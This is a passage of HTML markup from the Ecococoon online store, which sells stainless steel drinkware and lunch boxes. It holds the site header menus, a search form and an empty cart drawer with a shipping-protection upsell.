  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Lunch Boxes
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bento-lunch-box" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bento Lunch Box
                                  </a></li><li><a href="/collections/lunch-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lunch Bags
                                  </a></li><li><a href="/products/stainless-steel-snack-pots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Snack Pots
                                  </a></li><li><a href="/collections/replacement-parts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Replacement Parts
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Cups &amp; Straws
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-cups-straws" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Cups &amp; Straws
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/stainless-steel-cups" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stainless Steel Cups
                                  </a></li><li><a href="/collections/stainless-steel-straws" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Reusable Straws
                                  </a></li><li><a href="/products/cup-cover-black" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stainless Steel Cup Covers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/products/gift-card" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Gift Cards
                    </a></li><li><a href="/collections/seconds-sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Clearance
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://ecococoon.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/ecococoon/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.com.au/ecococoon/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/ecococoon/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 76.92307692307693%"
            
          ><img src="//ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=500" alt="ecococoon - the ultimate in stainless steel drinkware" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=50 50w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=100 100w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=150 150w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=200 200w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=250 250w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=300 300w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=400 400w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=500 500w" width="150" height="115.38461538461539" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Water Bottles</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/insulated-stainless-steel-water-bottles-australia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stainless Steel Water Bottles
                                </a></li><li><a href="/collections/bottle-cuddlers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bottle Covers
                                </a></li><li><a href="/collections/accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Caps &amp; Lids
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Lunch Boxes</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bento-lunch-box" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bento Lunch Box
                                </a></li><li><a href="/collections/lunch-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lunch Bags
                                </a></li><li><a href="/products/stainless-steel-snack-pots" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Snack Pots
                                </a></li><li><a href="/collections/replacement-parts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Replacement Parts
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Cups &amp; Straws</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/stainless-steel-cups" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stainless Steel Cups
                                </a></li><li><a href="/collections/stainless-steel-straws" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Reusable Straws
                                </a></li><li><a href="/products/cup-cover-black" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stainless Steel Cup Covers
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/products/gift-card" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Gift Cards</span>
                  </a></li><li><a href="/collections/seconds-sale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Clearance</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="lX3NF8mOPqBqtSzj4xkv1W50lAqhK5tHybKAsToex0qIzkTK6V616rPlnZFSUkCsQXEJSzOYLfbahvUaNsLTmHojdJ18Rm2BRpKzDWEkkBkx7FnzGi879JvSTjOVJ+i/s4eXtbyWdHXoB464/7INcv/GQXsqTuFRcpwp8d9m8FlqFEAB+2NzTKO6jslVMScVu8V5fXSIc5DqxAaqZKkS8cXpt6JlTZbJjvftlNAlTaM021l5IeyLpohJYv+PxII88j8z/UfClbN8Re7CB55AanGxRqbA1ul9veQbdakIc24ZpTggxCUQQtJYovbVg+HEnNn+X6Mr0lEa5FvKu0HSGVdW+o9IrTXSY0o+oC9k0qh8cooMt6ziGuhOlNvMpbH6NpdLnuYtZZIQ/cNNWYvtxCXXqjS05VOtOqh0SMnSW5dDTHTqOJ5cCxkXzWzE2ryxKo2GgZVe+eRuzwxirElRkg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://ecococoon.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L101.612 63.357"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/><path x1="13.09" y1="17.69" x2="48.83" y2="17.69" d="M121.249 163.857L452.297 163.857"/><path x1="29.95" y1="6.82" x2="29.95" y2="27.94" d="M277.418 63.172L277.418 258.8"/><path x1="40.91" y1="6.82" x2="37.57" y2="27.94" d="M378.937 63.172L347.999 258.8"/><path x1="19.63" y1="6.82" x2="22.1" y2="27.94" d="M181.827 63.172L204.705 258.8"/>
    </svg>
  

        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    
      "logo": "https:\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon_Logo_-_White.png?v=1613784697\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/ecococoon\/",
      "https:\/\/www.pinterest.com.au\/ecococoon\/",
      "https:\/\/www.instagram.com\/ecococoon\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ecococoon.com.au"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://ecococoon.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-accent-2 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=165 165w,//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=330 330w,//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=535 535w,//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=750 750w,//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=1000 1000w,//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=1500 1500w,//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503 2048w
              "
              src="//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2021"
              width="2048"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              Best Sellers
            </a>
          </h3><p class="card__caption">
              
It's easy to see why these products are Ecococoon best sellers. Everyone needs...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              Best Sellers
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress accent-color-outline-button" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$150</span>
  
 more to get FREE AU shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined filled">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_dzRtEX'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="42307908698177"
            data-product-id="7607858430017"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ecococoon.com.au/cdn/shop/files/shipprotect-main.png?v=1753247195&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$4.95</span>
                      <span class='compare-price hidden'>$4.95</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_dzRtEX-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_dzRtEX1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42307908698177">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7607858430017" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
